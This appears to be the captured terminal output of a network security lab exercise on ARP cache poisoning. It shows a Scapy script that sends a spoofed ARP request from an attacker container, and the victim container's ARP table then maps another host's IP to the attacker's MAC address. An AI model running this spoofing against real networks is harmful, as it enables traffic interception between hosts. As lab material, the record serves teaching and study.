 Applications
[arp_req.py - volumes - ...
3
Xfce Terminal
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project4/Labsetup$ docksh c1ea
root@c1ea7715ce53:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 29  bytes 3473 (3.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -ne
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.105               ether   02:42:0a:09:00:69   C                     eth0
10.9.0.6                 ether   02:42:0a:09:00:69   C                     eth0
root@c1ea7715ce53:/# arp -e
Address                  HWtype  HWaddress           Flags Mask            Iface
M-10.9.0.105.net-10.9.0  ether   02:42:0a:09:00:69   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
root@c1ea7715ce53:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project4/Labsetup$ docksh 2cfe
root@2cfe17928887:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 28  bytes 3343 (3.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@2cfe17928887:/# arp -n
root@2cfe17928887:/# arp -n
root@2cfe17928887:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup/volumes
File Edit View Terminal Tabs Help
root@58112150297f:/volumes# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.105  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:69  txqueuelen 0  (Ethernet)
        RX packets 41  bytes 4546 (4.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@58112150297f:/volumes# cat arp_req.py
#!/usr/bin/env python3
from scapy.all import *
E = Ether()
b_ip = "10.9.0.6"
a_ip = "10.9.0.5"
A = ARP(op="who-has", psrc=b_ip, pdst=a_ip)
pkt = E/A
pkt.show()
sendp(pkt, iface='eth0')
root@58112150297f:/volumes# python3 arp_req.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@58112150297f:/volumes# arp -n
root@58112150297f:/volumes#